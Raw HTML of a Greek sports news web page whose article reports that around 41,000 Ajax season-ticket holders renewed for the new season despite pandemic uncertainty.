<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_695b3239d3c38_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_695b3239d3c38_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_695b3239d3c38_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">41.000 ανανεώσεις στα διαρκείας του Άγιαξ</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10193" class="post-10193 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">41.000 ανανεώσεις στα διαρκείας του Άγιαξ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-01T18:53:38+00:00" >01/07/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/41-000-%ce%b1%ce%bd%ce%b1%ce%bd%ce%b5%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%81%ce%ba%ce%b5%ce%af%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%ac%ce%b3%ce%b9%ce%b1%ce%be/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10193">10</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F41-000-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bd%25ce%25b5%25cf%258e%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2581%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=41.000+%CE%B1%CE%BD%CE%B1%CE%BD%CE%B5%CF%8E%CF%83%CE%B5%CE%B9%CF%82+%CF%83%CF%84%CE%B1+%CE%B4%CE%B9%CE%B1%CF%81%CE%BA%CE%B5%CE%AF%CE%B1%CF%82+%CF%84%CE%BF%CF%85+%CE%86%CE%B3%CE%B9%CE%B1%CE%BE&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F41-000-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bd%25ce%25b5%25cf%258e%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2581%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25be%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_.jpg" data-caption=""><img width="600" height="384" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_.jpg 600w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_-300x192.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="i.goalzz.com"/></a></div>
            <!-- content --><div class="content txt">
<p>Αν και είναι άγνωστο αν θα υπάρχουν θεατές στις κερκίδες την επόμενη σεζόν λόγω της πανδημίας, ο κόσμος του Άγιαξ έδειξε έμπρακτα τη στήριξή του στην ομάδα.</p>
<p>Όπως ανακοινώθηκε, το 98% των κατόχων διαρκείας επέλεξαν να ανανεώσουν τις κάρτες τους για τη νέα σεζόν. Ο αριθμός τους ανέρχεται σε περίπου 41.000! Ο σύλλογος ευχαρίστησε τον κόσμο για την εντυπωσιακή συμπαράσταση, ενώ έκανε γνωστό πως οι λιγοστές κάρτες που δεν ανανεώθηκαν δεν θα τεθούν άμεσα στην διάθεση του κοινού. «Αποτελεί ευχή και επιθυμία μας να παίξουμε σε ένα γεμάτο γήπεδο, αλλά λόγω του κοροναϊού είναι ακόμη ασαφές μπροστά σε πόσους φιλάθλους θα μπορούμε να αγωνιζόμαστε. Θέλοντας να δώσουμε την ευκαιρία στους κατόχους να παρακολουθήσουν τους αγώνες μας, αποφασίσαμε να μην θέσουμε στη διάθεση του κοινού περισσότερα διαρκείας μέχρι νεωτέρας», αναφέρει η ανακοίνωση.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-10194" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_.jpg" alt="" width="700" height="448" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_.jpg 600w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/i.goalzz.com_-300x192.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_695b3239d55d2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_695b3239d55d2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_695b3239d55d2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F41-000-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bd%25ce%25b5%25cf%258e%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2581%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25be%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=41.000+%CE%B1%CE%BD%CE%B1%CE%BD%CE%B5%CF%8E%CF%83%CE%B5%CE%B9%CF%82+%CF%83%CF%84%CE%B1+%CE%B4%CE%B9%CE%B1%CF%81%CE%BA%CE%B5%CE%AF%CE%B1%CF%82+%CF%84%CE%BF%CF%85+%CE%86%CE%B3%CE%B9%CE%B1%CE%BE&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F41-000-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bd%25ce%25b5%25cf%258e%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2583%25cf%2584%25ce%25b1-%25ce%25b4%25ce%25b9%25ce%25b1%25cf%2581%25ce%25ba%25ce%25b5%25ce%25af%25ce%25b1%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ac%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25be%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%cf%84%ce%ad%cf%84%ce%b1%cf%81%cf%84%ce%bf%cf%82-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%8c%ce%bb%cf%89%ce%bd-%cf%84%cf%89%ce%bd-%ce%b5%cf%80%ce%bf%cf%87%cf%8e%ce%bd-%ce%bf-%ce%ba%cf%81%ce%b9%cf%83/">Τέταρτος σκόρερ όλων των εποχών ο Κριστιάνο Ρονάλντο</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ad%cf%81%ce%b5%cf%85%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b1%cf%86%ce%ad%cf%81%ce%b5%ce%b9-%cf%8c%cf%84%ce%b9-%cf%84%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1-%ce%b5%ce%af/">Έρευνα αναφέρει ότι τα γυμναστήρια είναι πιο ασφαλή</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-07-01T18:53:38+00:00"><meta itemprop="dateModified" content="2020-07-01T18:53:38+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/41-000-%ce%b1%ce%bd%ce%b1%ce%bd%ce%b5%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%81%ce%ba%ce%b5%ce%af%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%ac%ce%b3%ce%b9%ce%b1%ce%be/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="41.000 